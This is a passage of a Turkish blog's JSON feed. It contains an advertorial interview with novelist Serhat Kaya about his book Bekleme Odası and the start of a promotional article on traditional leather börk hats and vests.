Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6335308877478403112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6335308877478403112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/modern-yaz-modasina-cesur-bir-yorum.html","title":"Modern yaz modasına cesur bir yorum"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s72-c\/1738680739_Maje__11_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5803996642179476751"},"published":{"$t":"2024-12-27T11:17:00.003+03:00"},"updated":{"$t":"2024-12-27T11:17:29.353+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s800\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s16000\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYazar, Senarist\nve Tiyatrocu Serhat Kaya’nın Yeniden Sen, Umursama, Azad, Azınlıkta Kaldık,\nRenkli Rüyalar ve Katarsis adlı eserlerinden sonra 7. kitabı Bekleme Odası\nisimli son romanını yayımlaması üzerine 2024 biterken kendisiyle Net Dergim\nokurları için bir röportaj gerçekleştirdik.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESerhat Bey yeni\nkitabınız hayırlı olsun. Roman türüyle son olarak yayımladığınız Azad isimli\nkitabınızın ardından şimdi Bekleme Odası adlı romanınızla ve bu kez Paris’te\nbaşlayan şaşırtıcı bir hikâye ile okurların karşısına çıkıyorsunuz, neler\nhissediyorsunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeşekkür\nediyorum. Elbette yine bir kitabımın okura ulaşıyor olmasından ötürü çok\nmutluyum. Ancak Roman, deneme ya da farklı bir türde olması benim içimde farklı\nbir duygu oluşturmuyor çünkü benim için her kitabım bir tür sesleniş ve\ninsanlarla buluşma vesilesidir. Değişen ise sadece hikayeler, konular, zamanlar\nve karakterler oluyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekleme\nOdası’nın arka kapağında okurları büyük yazar Zülfü Livaneli’nin sizin için\nsarf ettiği “Serhat Kaya romanları, kendilerini zevkle okutmanın yanı sıra\nyerellikten çok genel insan davranışlarının izini sürerek edebi bir panorama\nyaratıyor” sözleri karşılıyor. Peki bu cümleleri ülkemizin yaşayan en büyük\nromancılarından biri olan Livaneli’den kaleminiz için duymak nasıl bir duygu?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eİşte bu\nharikulade bu duygu diyebilirim. 42 yaşındayım ve bu yaşıma dek bana kendimi\ndaha iyi hissettiren başka bu denli özel bir an hatırlamıyorum. Henüz 18\nyaşındayken uzun metraj film senaryosuna yardımcı yazarlık yaptım, 600’den\nfazla kez sahneye çıktım, ödüllere layık görüldüm ancak kıymetli büyüğüm,\nkitaplarını ezber edercesine defalarca okuduğum ustamın bu sözleri benim adıma\nömrümde yaşadığım en büyük bahtiyarlık olduğu kesin.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDWjkEgCDd6F97IalhqzLM7Bf2PWpeONZg3ur9vFY1QjlDr-9iceB2snFB74Tdm3R0qt2R0Ko_bk1vZc009Rw-yhtmcDUWIDJq5o2ydM_0Vj6zSdjNOWdQAa_x90IF74n7137CJmAUcISFiHqS3Selzeod5lhjdrzRX7PffOq1_bfo6NTCdzB1Tu_C8A\/s1277\/5e38ef93-fcb3-4249-a98a-f833a4858a4b.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"1277\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDWjkEgCDd6F97IalhqzLM7Bf2PWpeONZg3ur9vFY1QjlDr-9iceB2snFB74Tdm3R0qt2R0Ko_bk1vZc009Rw-yhtmcDUWIDJq5o2ydM_0Vj6zSdjNOWdQAa_x90IF74n7137CJmAUcISFiHqS3Selzeod5lhjdrzRX7PffOq1_bfo6NTCdzB1Tu_C8A\/s16000\/5e38ef93-fcb3-4249-a98a-f833a4858a4b.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekleme Odası\nşimdiden yeni yılda 54. Orhan Kemal Roman Armağanı başta olmak üzere birçok\nedebiyat ve roman yarışmasına da davet edildi. Bunu bekliyor muydunuz?\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBekliyordum\ndemenin budalaca olduğunu ve ödül almak için kitap yazmanınsa doğru olmadığını\ndüşünüyorum. Ödül için değerlendirmeye alınması, edebiyat çevrelerince sevilen\nve saygı duyulan jüri üyelerinin romanımı okumaya ömürlerinden zaman ayırıyor\nolması dahi tek başına yüksek bir anlam ihtiva ediyor benim için. Çünkü söyler\nmisiniz bir insanın bir başka insana verebileceği ve yerine koyamayacağı “zamandan”\ndaha önemli bir şey var mıdır sizce? Bu nedenle örneğin kitabımın diğer\nbirbirinden değerli kitapla beraber değerlendirileceği, mesela bana göre\nTürkiye’nin Nobel’i denilebilecek kadar anlamlı birkaç büyük roman yarışmasının\nbaşında gelen Orhan Kemal Roman Armağanı’nda son kitabımla yarışacak olmak en\naz ödüle layık görülmek kadar değerli. Çünkü bu ödül geçmişte Yılmaz Güney,\nÇetin Altan, Erdal Öz, Sevgi Soysal, Yaşar Kemal, Adalet Ağaoğlu, Zülfü\nLivaneli gibi büyük kapıdan giren büyük yazarla verilmiş, büyük edebiyatçı\nOrhan Kemal’in adını yaşatan çok özel bir ödül. Böyle düşününce şu an yarışıyor\nolmak bile gurur veriyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESon yıllarda\ndijitalleşmenin de etkisiyle insanların, özellikle de gençlerin kitaplara olan\nilgisinde bir azalma olduğunu düşünüyor musunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBazen böyle\nolduğunu düşünüyorum, bazense bunun sadece okur ilgisi azalması ile açıklamanın\nçok sığ bir bakış açısı olabileceğini düşünüyorum. Evet, özellikle 25 yaş altı\nbireylerin Dünyayı tanıma, heyecan duyduğu veya eğilim gösterdiği konuların\npeşinden gitme, hayat kurma, gelecekte var olma telaşının bugün benim\nyaşımdakilere ve benden daha büyük bireylere göre daha fazla olduğu bir\nhakikat. Hâl böyle olunca kendi evindeki yangını söndürmekle meşgul birinin\nbirkaç kilometre uzaktaki ormanın yangınına aynı telaşla su taşımasını\n“maalesef” bekleyemiyorum. Ama diğer taraftan az önce söylediklerimi, yani\nhayata ve Dünya’ya dair telaşlarının, gerçekleştirmek istediklerinin peşinden\ngiden bireyler için yol gösterici olacak çok az şey var ki kitapların yerini\ntutabilsin. Çünkü Kitaplar zaman makinası gibiler, bir anda sizi 500 yıl önceye\nya da düşleyeceklerinizle 500 yıl sonrasına götürebiliyor. Hem de bunu çok\ndüşük bir maliyetle yapıyor.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir4pcTTmZ2LFHceLzKeyg2F_RSzI_NcAqLQ7302diYMsZxmqd1qNpMSsm3kgh7AHiymvlgbHSXyaSsNOG1vFTYiA36zSn7nwQaqRaoOXiovBCTuzxJKinifKA8OHd9HEkauycMcxluiqJg5JxwXKZPMm6YFhAfdCfBTqZi19zovVWjcD13aaEzPmI6l2Q\/s1067\/69dbb001-a508-44e9-ac52-361f60f81a6a.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir4pcTTmZ2LFHceLzKeyg2F_RSzI_NcAqLQ7302diYMsZxmqd1qNpMSsm3kgh7AHiymvlgbHSXyaSsNOG1vFTYiA36zSn7nwQaqRaoOXiovBCTuzxJKinifKA8OHd9HEkauycMcxluiqJg5JxwXKZPMm6YFhAfdCfBTqZi19zovVWjcD13aaEzPmI6l2Q\/s16000\/69dbb001-a508-44e9-ac52-361f60f81a6a.jpg\" title=\"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYıl biterken\nokurlarınıza söylemek istediğiniz bir şeyler varsa lütfen paylaşın.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDilerim ki söylediklerim\nve söyleyeceklerim sadece okurlara değil, okumayanlara da ulaşsın. Çünkü ama\nöyle ama böyle, hep birlikte yaşıyoruz. Ve hepimiz için daha adil, daha\naydınlık, daha huzurlu ve barış ikliminin hâkim olduğu bir Dünya’da yaşamak en\ninsani hakkımız sanıyorum. Yeni yılın Dünya halkları olarak acıya gark olmaktan\nve göz yaşı dökmekten uzak olacağımız, yaşadığımızı ve yaşanılan hayatı tüm\nhabitatıyla sindirerek ve uyum içerisinde sürdürebiliyor olmamızı temenni\nediyor ve tabii ki size teşekkür ederken vesilenizle tüm edebiyat ve sanat\ntutkunlarına selamlarını iletiyorum.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E*** Serhat\nKaya’nın yeni kitabı Bekleme odası Kitapyurdu’ndan temin edilebilir.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.kitapyurdu.com\/kitap\/bekleme-odasi\/698331.html\u0026amp;filter_name=bekleme+odasi\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.kitapyurdu.com\/kitap\/bekleme-odasi\/698331.html\u0026amp;filter_name=bekleme+odasi\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/serhatkayaresmi\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/serhatkayaresmi\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/imdb.me\/serhatkaya\" target=\"_blank\"\u003E\u003Cb\u003Eimdb.me\/serhatkaya\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.serhatkaya.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.serhatkaya.com\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #dca10d;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-layout-grid-align: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5803996642179476751\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/zulfu-livaneli-serhat-kaya-romanlari.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5803996642179476751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5803996642179476751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/12\/zulfu-livaneli-serhat-kaya-romanlari.html","title":"Zülfü Livaneli; 'Serhat Kaya romanları, edebi bir panorama yaratıyor'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-rs8HvVz8CSyivjD5RULwrSHsFZp7ZnuXcf97hSa1zi85jzrnoh0YY-9NOOq7_-qeZhj4XAx74GPkvWfI_rtEzJo1Nety8AYjwq0vNnoIqNgU49-SVEfkFeSZbL5HZ_etOHBG_1jw-dNAdodiGbjlMaIVNtzUihONiAUYbah7uJcfJxzWXzEbEV0ZiY\/s72-c\/33c0a8ae-5082-4e68-b301-413990dc8002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-495392253870369337"},"published":{"$t":"2024-12-11T18:33:00.006+03:00"},"updated":{"$t":"2024-12-11T18:35:28.951+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s800\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" border=\"0\" data-original-height=\"419\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Lx6-RQODko5fiO2oGMrnMiuR5KnOeeACHxGd21N3jYaotBgNam2iQFpjJVzJnzjXSW2U5LcXZCNwwJDzpn2GDtNZ6KOeDudk7ufbLFawjEW5Kwhs72laDsy5ZHdlQHiFhm2KIXTaOyhGaMok1jSogRfVkwQeDG_T6JDwMrQN3CvFTuJj01-eWZ6Rcr4\/s16000\/Deri%20B%C3%B6rk%20ve%20Deri%20Yelek.png\" title=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003ETürk kültürünün vazgeçilmez mirası deri börk ve deri yelek modelleriyle tarzınızı yansıtın. Hakiki deri ve kürkten el işçiliğiyle üretilen ürünler, geleneksel şıklığı modern dünyaya taşıyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1. Giriş: Türk Kültürünün Zamansız İki Parçası\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk tarihi, hem giyim hem de yaşam tarzı açısından oldukça zengin bir mirasa sahiptir. Coğrafi çeşitlilik, mevsim koşulları ve toplumsal yapı, Türklerin giyim anlayışını şekillendiren en önemli unsurlar arasında yer alır. Bu bağlamda\u0026nbsp;\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-sapkalar\/deri-bork\" target=\"_blank\"\u003E\u003Cb\u003Ebörk\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ve\u0026nbsp;\u003Cstrong\u003Ederi yelek\u003C\/strong\u003E, yalnızca birer kıyafet değil, aynı zamanda toplumsal kimliğin ve kültürel sembollerin güçlü taşıyıcıları olmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-left: 0cm; mso-list: l0 level3 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1.1 Tarihi Bir Yolculuk\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürklerin Orta Asya’dan başlayan göçleri, onların kültürel zenginliklerini beraberinde taşımalarına olanak sağlamıştır. Her bir göç dalgasında, Türkler karşılaştıkları coğrafyalardan etkilenmiş ve bu etkileri kendi kültürleriyle harmanlayarak yeni gelenekler geliştirmiştir.\u0026nbsp;\u003Cstrong\u003EBörk\u003C\/strong\u003E\u0026nbsp;bu mirasın en özgün parçalarından biridir. İlk kez Göktürkler döneminde baş gösteren börk kullanımı, Selçuklular ve Osmanlılar döneminde çeşitli varyasyonlarla genişlemiştir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-yelek\" target=\"_blank\"\u003E\u003Cb\u003EDeri yelek\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ise fonksiyonel bir giysi olmasının yanı sıra, estetik bir tercih olarak da yüzyıllar boyunca Türk erkek modasının ayrılmaz bir parçası olmuştur. Antik çağlardan itibaren savaşçıların, işçilerin ve zanaatkarların kullandığı deri yelek, hem koruma hem de dayanıklılık sağladığı için tercih edilmiştir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1.2 Modern Dünyada Geleneksel Parçalar\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde, modern moda anlayışının ve teknolojinin gelişimiyle birlikte, deri ürünlere olan ilgi yeniden artmıştır. Ancak Türk kültürünün bu zamansız parçaları, yalnızca şıklığı değil aynı zamanda geçmişle bugünü bir araya getiren bir köprü olma özelliği taşır.\u0026nbsp;\u003Cstrong\u003EDerisitesi.com\u003C\/strong\u003E, bu mirası modern dünyaya taşıyan markalardan biridir. Hakiki deri ve kürkten üretilen ürünleriyle, geçmişin dokusunu bugünün trendleriyle harmanlamaktadır.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2. Deri Börk: Türk Kültürünün Taçlı Mirası\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe börk, bir başlıktan çok daha fazlasıdır. Tarih boyunca liderlik, cesaret ve kimlik gibi kavramlarla özdeşleşmiş olan bu ürün, Türk toplumlarının sosyal yapısında önemli bir yer tutmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.1 Börk’ün Kökeni ve Anlamı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBörk kelimesi, Türk dilinde\u0026nbsp;\u003Cstrong\u003Ebaşlık\u003C\/strong\u003E\u0026nbsp;anlamına gelir ve bu başlıklar genellikle deri ve kürkten yapılır. İlk börkler, Göktürkler döneminde görülmüştür. İklim koşulları ve savaş gibi zorlu yaşam şartları, bu başlıkların dayanıklı ve koruyucu olmasını gerekli kılmıştır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBörkler, yalnızca pratik birer eşya değil, aynı zamanda birer statü sembolüdür. Örneğin:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EAlpagu Börk\u003C\/strong\u003E: Cesaret ve savaşçı ruhun sembolü olarak bilinir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 